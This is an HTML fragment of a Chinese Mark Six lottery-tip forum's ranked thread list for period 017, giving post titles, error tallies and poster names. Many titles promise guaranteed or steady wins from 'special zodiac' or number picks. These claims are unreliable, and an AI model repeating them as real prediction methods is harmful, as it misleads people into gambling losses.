    	<div id=axam62 class=bg onmouseover=show_king0_listxam(this,62);>
        <li class="ss_01">063<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855341">[13错01]017期：★《●★精品七肖★●》★★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1226">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855341">〖缱绻仙凡间〗</a></li>
        </div>
    	<div id=axam63 class=bg onmouseover=show_king0_listxam(this,63);>
        <li class="ss_01">064<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855357">[20错04]【017期】东莞菜鸟〔中特②⑥码中特〕生活赚钱两不误,发财的请进！准</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=529">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855357">〖东莞菜鸟〗</a></li>
        </div>
    	<div id=axam64 class=bg onmouseover=show_king0_listxam(this,64);>
        <li class="ss_01">065<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855363">[53错01]『017期』##殺一肖中特￥￥</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14672">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855363">〖大海行动〗</a></li>
        </div>
    	<div id=axam65 class=bg onmouseover=show_king0_listxam(this,65);>
        <li class="ss_01">066<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855366">[12错02]﹛017期﹜痛到不知痛≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡≡≡≡〖中特②④码〗≡≡≡</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9039">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855366">〖痛到不知痛〗</a></li>
        </div>
    	<div id=axam66 class=bg onmouseover=show_king0_listxam(this,66);>
        <li class="ss_01">067<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855396">[15错03]017期.===合数單雙中特===，大家跟好吧</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11220">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855396">〖十三少买六合〗</a></li>
        </div>
    	<div id=axam67 class=bg onmouseover=show_king0_listxam(this,67);>
        <li class="ss_01">068<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855399">[19错04]017期:啊心＜中特26码＞诚信为彩民服务、好运伴随你！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1744">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855399">〖啊心〗</a></li>
        </div>
    	<div id=axam68 class=bg onmouseover=show_king0_listxam(this,68);>
        <li class="ss_01">069<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855409">[10错02]《017期》[%qs%]******精准（家野） ******</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2345">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855409">〖走遍天下〗</a></li>
        </div>
    	<div id=axam69 class=bg onmouseover=show_king0_listxam(this,69);>
        <li class="ss_01">070<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855412">[11错01]〔017期〕★T【合大小】T【合大小】T不求赚多，只求稳赚</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=6582">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855412">〖榭雪〗</a></li>
        </div>
    	<div id=axam70 class=bg onmouseover=show_king0_listxam(this,70);>
        <li class="ss_01">071<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855414">[102错04]<017期>[%qs%]=====【杀 ① 肖中特】====【杀 ① 肖中特】====【杀 ① 肖中特】====</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1918">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855414">〖射手爱情〗</a></li>
        </div>
    	<div id=axam71 class=bg onmouseover=show_king0_listxam(this,71);>
        <li class="ss_01">072<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855420">[60错05]〈017期〉【湖井涛---绝殺1行】==好料集中营==◆全部真实记录.</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14826">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855420">〖湖井涛〗</a></li>
        </div>
    	<div id=axam72 class=bg onmouseover=show_king0_listxam(this,72);>
        <li class="ss_01">073<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855429">[19错03]017期:【规律阴肖阳肖中特】现免费已公开</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14845">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855429">〖特助我也〗</a></li>
        </div>
    	<div id=axam73 class=bg onmouseover=show_king0_listxam(this,73);>
        <li class="ss_01">074<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855436">[16错01]017期:作为一个六年的资深六合码者总结出来的《⑧特肖》资料，资料还会继续准下去的！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1167">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855436">〖海浪的声音〗</a></li>
        </div>
    	<div id=axam74 class=bg onmouseover=show_king0_listxam(this,74);>
        <li class="ss_01">075<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855446">[40错10]〈017期〉◆◆◆◆◆◆【单双中特】◆◆◆◆◆◆</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12919">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855446">〖一生江湖〗</a></li>
        </div>
    	<div id=axam75 class=bg onmouseover=show_king0_listxam(this,75);>
        <li class="ss_01">076<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855457">[26错02]（017期）马会内幕③⑥码中特＝己更新！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13320">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855457">〖随忘记消失〗</a></li>
        </div>
    	<div id=axam76 class=bg onmouseover=show_king0_listxam(this,76);>
        <li class="ss_01">077<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855469">[17错02]017期：比赛六尾中</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=252">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855469">〖被陷六合〗</a></li>
        </div>
    	<div id=axam77 class=bg onmouseover=show_king0_listxam(this,77);>
        <li class="ss_01">078<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855475">[15错03]017期买什么开什么☆腾鸟☆║║恭喜中奖，精彩在后头║║</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12691">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855475">〖腾鸟〗</a></li>
        </div>
    	<div id=axam78 class=bg onmouseover=show_king0_listxam(this,78);>
        <li class="ss_01">079<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855477">[10错02]017期：个人综合结果24码中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9810">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855477">〖万丈红尘〗</a></li>
        </div>
    	<div id=axam79 class=bg onmouseover=show_king0_listxam(this,79);>
        <li class="ss_01">080<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855497">[19错03]017期,《家野》《家野》《家野》</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12963">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855497">〖热心堪崇〗</a></li>
        </div>
    	<div id=axam80 class=bg onmouseover=show_king0_listxam(this,80);>
        <li class="ss_01">081<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4855797">[10错01]017期.五尾中当一种生意投资，用心和理智去经营。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=510">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4855797">〖传奇战神〗</a></li>
        </div>
    	<div id=axam81 class=bg onmouseover=show_king0_listxam(this,81);>
        <li class="ss_01">082<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856075">[10错02]<017期>中特买啥开啥，只要方法对了,念头正了,感应就来了，老铁们顶起。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14878">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856075">〖福禄寿喜财〗</a></li>
        </div>
    	<div id=axam82 class=bg onmouseover=show_king0_listxam(this,82);>
        <li class="ss_01">083<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856327">[15错02]017期:〖波色〗+认真发贴，踏实做人，有你同行，庄家必败！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12971">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856327">〖有朝夕样〗</a></li>
        </div>
    	<div id=axam83 class=bg onmouseover=show_king0_listxam(this,83);>
        <li class="ss_01">084<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856364">[15错02]017期：===电子邮箱开奖立即可以更新的32码中原创资料，请期期参考===</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8232">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856364">〖电子邮箱〗</a></li>
        </div>
    	<div id=axam84 class=bg onmouseover=show_king0_listxam(this,84);>
        <li class="ss_01">085<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856468">[11错02]〔017期〕★x★〓～～[阴阳肖]～～〓★x★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11293">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856468">〖天上双星〗</a></li>
        </div>
    	<div id=axam85 class=bg onmouseover=show_king0_listxam(this,85);>
        <li class="ss_01">086<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856497">[10错02]﹛017期﹜终南捷径】｛自创公式合大小｝已更新。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1253">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856497">〖终南捷径〗</a></li>
        </div>
    	<div id=axam86 class=bg onmouseover=show_king0_listxam(this,86);>
        <li class="ss_01">087<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4856604">[15错02]『017期』扬帆有麻袋原创【杀 1 波中特】追求更稳更好的资料！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14754">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4856604">〖扬帆有麻袋〗</a></li>
        </div>
    	<div id=axam87 class=bg onmouseover=show_king0_listxam(this,87);>
        <li class="ss_01">088<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857018">[10错02]『017期』【东方不败★★★六特肖★★★】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14561">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857018">〖东方不败〗</a></li>
        </div>
    	<div id=axam88 class=bg onmouseover=show_king0_listxam(this,88);>
        <li class="ss_01">089<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857078">[40错01]017期：成功绝非偶然，期期用事实说话! 【精准杀①合中特】已更新！！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14791">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857078">〖枪枪都中〗</a></li>
        </div>
    	<div id=axam89 class=bg onmouseover=show_king0_listxam(this,89);>
        <li class="ss_01">090<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857091">[20错02]017期:<<南半球>>★==中特36码==★这是一份绝对可以投资的猛料!</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13438">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857091">〖南半球〗</a></li>
        </div>
    	<div id=axam90 class=bg onmouseover=show_king0_listxam(this,90);>
        <li class="ss_01">091<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857228">[10错02]<017期>☆☆☆《春夏秋冬》☆☆☆长跟必赢</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14707">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857228">〖小小鱼仙〗</a></li>
        </div>
    	<div id=axam91 class=bg onmouseover=show_king0_listxam(this,91);>
        <li class="ss_01">092<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857236">[11错02]017期:单 双中特%%%</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9680">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857236">〖刘付助手〗</a></li>
        </div>
    	<div id=axam92 class=bg onmouseover=show_king0_listxam(this,92);>
        <li class="ss_01">093<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857539">[11错02]〖017期〗[穷追一个梦]<必吉美肖凶丑肖>...愿彩民都走上金光大道,还有人支持我吗?</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1700">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857539">〖穷追一个梦〗</a></li>
        </div>
    	<div id=axam93 class=bg onmouseover=show_king0_listxam(this,93);>
        <li class="ss_01">094<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857644">[40错01]﹛017期﹜￥￥【小子快跑杀 ① 肖】￥￥不能你期期大赚，但能让你温饱没问题。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14706">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857644">〖小子快跑〗</a></li>
        </div>
    	<div id=axam94 class=bg onmouseover=show_king0_listxam(this,94);>
        <li class="ss_01">095<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857655">[14错01]017期.】【小老头◆③头】</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14711">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857655">〖小老头〗</a></li>
        </div>
    	<div id=axam95 class=bg onmouseover=show_king0_listxam(this,95);>
        <li class="ss_01">096<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857685">[09错01]017期爱棒棒特一肖｜｜长期跟踪会让你有想不到的结果！｜｜</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11554">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857685">〖爱棒棒〗</a></li>
        </div>
    	<div id=axam96 class=bg onmouseover=show_king0_listxam(this,96);>
        <li class="ss_01">097<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857790">[24错03]（017期）杀装杀③肖！凉爽的风！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14617">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857790">〖凉爽的风〗</a></li>
        </div>
    	<div id=axam97 class=bg onmouseover=show_king0_listxam(this,97);>
        <li class="ss_01">098<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857933">[11错02]017期:陈瑞█☆〓《单双》〓☆◇掌握好六合规律.找好赢钱方法！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=5892">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857933">〖陈瑞〗</a></li>
        </div>
    	<div id=axam98 class=bg onmouseover=show_king0_listxam(this,98);>
        <li class="ss_01">099<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4857990">[31错02]《017期》忽然打开jx013,居然可以打开，+++杀二肖+++强势回归极限 再创造新辉煌</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14799">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4857990">〖横空出世〗</a></li>
        </div>
    	<div id=axam99 class=bg onmouseover=show_king0_listxam(this,99);>
        <li class="ss_01">100<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858037">[09错01]017期：{特一肖}朵雨做的云｜｜｜｜｜｜找料很辛苦，点击这里，点击财富。｜｜｜｜｜｜</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11478">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858037">〖朵雨做的云〗</a></li>
        </div>
    	<div id=axam100 class=bg onmouseover=show_king0_listxam(this,100);>
        <li class="ss_01">101<img src="/gaoshou/rz_xam.gif" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4858085">[21错02]017期:〓〓〓海浪〓〓〓杀 3 尾〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2584">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4858085">〖海浪〗</a></li>
        </div>
    	
	</div>
	</div>
	<div class="none"  id=myTabxam_Content1>
    <div class="star">
	<div id=axam0 class=bg onmouseover=show_king0_listxam(this,0);>
        <li class="ss_01">001<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854731">[43错02]017期:重在参与，参赛殺一段中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14731">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854731">〖广西妞妞〗</a></li>
        </div>
    	<div id=axam1 onmouseover=show_king0_listxam(this,1);>
        <li class="ss_01">002<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854748">[08错01]017期：【单/双】中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12451">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854748">〖亡魂复苏〗</a></li>
        </div>
    	<div id=axam2 class=bg onmouseover=show_king0_listxam(this,2);>
        <li class="ss_01">003<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854768">[14错04]017期: ¤¤中特玄机¤¤ ≯買啥開啥≮</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7670">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854768">〖原来缘网〗</a></li>
        </div>
    	<div id=axam3 class=bg onmouseover=show_king0_listxam(this,3);>
        <li class="ss_01">004<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854780">[20错04]017期:》》》6 尾中特</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=9043">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854780">〖不哼不哈〗</a></li>
        </div>
    	<div id=axam4 class=bg onmouseover=show_king0_listxam(this,4);>
        <li class="ss_01">005<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854794">[08错01]017期:***【特②④码】***中特,财富送到你家！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11995">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854794">〖笑看人生〗</a></li>
        </div>
    	<div id=axam5 class=bg onmouseover=show_king0_listxam(this,5);>
        <li class="ss_01">006<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854798">[52错04]017期：（平特三肖中）稳定的资料才是硬道理！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12005">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854798">〖固定资产〗</a></li>
        </div>
    	<div id=axam6 class=bg onmouseover=show_king0_listxam(this,6);>
        <li class="ss_01">007<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854803">[09错03]017期:★经典好料★*************无错波色*************顶顶！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=761">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854803">〖白金赌侠〗</a></li>
        </div>
    	<div id=axam7 class=bg onmouseover=show_king0_listxam(this,7);>
        <li class="ss_01">008<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854813">[19错05]017期：※里无云※【两个半单双】※</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12480">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854813">〖里无云〗</a></li>
        </div>
    	<div id=axam8 class=bg onmouseover=show_king0_listxam(this,8);>
        <li class="ss_01">009<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854821">[14错04]017期,笑看落花买啥开啥中特▲▲▲跟上等于财富！！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14882">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854821">〖笑看落花〗</a></li>
        </div>
    	<div id=axam9 class=bg onmouseover=show_king0_listxam(this,9);>
        <li class="ss_01">010<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854844">[57错06]017期：轩辕黄帝〓〓〓★★★★【我虐殺 ② 肖千百遍,殺 ② 肖待我如初恋】★★★★〓〓〓</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=14954">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854844">〖轩辕黄帝〗</a></li>
        </div>
    	<div id=axam10 class=bg onmouseover=show_king0_listxam(this,10);>
        <li class="ss_01">011<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854845">[34错07]{017期}最新最准最稳的→【⑨特肖】▄直杀老曾巢穴▄已更新</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=8021">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854845">〖英雄请留步〗</a></li>
        </div>
    	<div id=axam11 class=bg onmouseover=show_king0_listxam(this,11);>
        <li class="ss_01">012<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854850">[23错02]〈017期〉DD（悲伤留给自己回来了）（③⑥赛）</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=13485">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854850">〖悲伤留给自己〗</a></li>
        </div>
    	<div id=axam12 class=bg onmouseover=show_king0_listxam(this,12);>
        <li class="ss_01">013<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854855">[25错05]『017期』●（8肖中）●‖★★你敢跟,我敢开!★★</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=12786">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854855">〖转角遇见你〗</a></li>
        </div>
    	<div id=axam13 class=bg onmouseover=show_king0_listxam(this,13);>
        <li class="ss_01">014<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854869">[22错05]017期：精准6肖→准→准→开创美好未来、实现梦想！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11132">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854869">〖人人上人人〗</a></li>
        </div>
    	<div id=axam14 class=bg onmouseover=show_king0_listxam(this,14);>
        <li class="ss_01">015<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854871">[28错05]﹛017期﹜【中特③⑥码】众多心思专注研究！准确率绝对保证高！</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=11484">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854871">〖极品单双〗</a></li>
        </div>
    	<div id=axam15 class=bg onmouseover=show_king0_listxam(this,15);>
        <li class="ss_01">016<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854875">[35错06]017期，〖关于易烊千玺〗○中特⑨肖○♀♀♀♀财富不再是梦想!♀♀♀♀</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=1469">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854875">〖关于易烊千玺〗</a></li>
        </div>
    	<div id=axam16 class=bg onmouseover=show_king0_listxam(this,16);>
        <li class="ss_01">017<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854883">[10错03]﹄017期﹃!≤牛奶≥6肖中ΨΨΨΨ创造新奇迹！ΨΨΨΨ</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=2899">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854883">〖牛奶〗</a></li>
        </div>
    	<div id=axam17 class=bg onmouseover=show_king0_listxam(this,17);>
        <li class="ss_01">018<img src="/gaoshou/rz_xam.gif" width="38" height="18" alt="ViP" /></li>
        <li class="ss_02"><a target="_blank" href="/bbs/read.php?tid=4854889">[31错05]017期.半单双【中特】==========☆☆中特☆☆==========中奖就是硬道理。</a></li>
        <li class="ss_04"><a target="_blank" href="/bbs/search.php?authorid=7761">【更多】</a></li>
        <li class="ss_05"><a target="_blank" href="/bbs/read.php?tid=4854889">〖烈焰〗</a></li>
        </div>
    	<div id=axam18 class=bg onmouseover=show_king0_listxam(this,18);>
